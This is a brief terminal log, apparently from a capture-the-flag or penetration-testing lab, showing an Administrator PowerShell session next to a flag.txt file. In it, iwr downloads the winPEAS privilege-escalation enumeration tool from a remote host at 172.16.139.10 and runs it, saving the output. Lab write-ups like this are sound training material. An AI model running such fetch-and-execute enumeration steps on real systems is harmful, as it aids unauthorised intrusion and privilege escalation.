 PS C:\Users\Administrator\Desktop> iwr http://172.16.139.10:2222/winPEASx64.exe -o winPEASx64.exe
iwr http://172.16.139.10:2222/winPEASx64.exe -o winPEASx64.exe
PS C:\Users\Administrator\Desktop> ls
ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/20/2025 8:05 PM 34 flag.txt
-a---- 7/27/2022 8:14 AM 963 KeePass 2.lnk
-a---- 1/20/2025 8:54 PM 9842176 winPEASx64.exe
PS C:\Users\Administrator\Desktop> .\winPEASx64.exe > MS01_administrator.winPEASx64
.\winPEASx64.exe > MS01_administrator.winPEASx64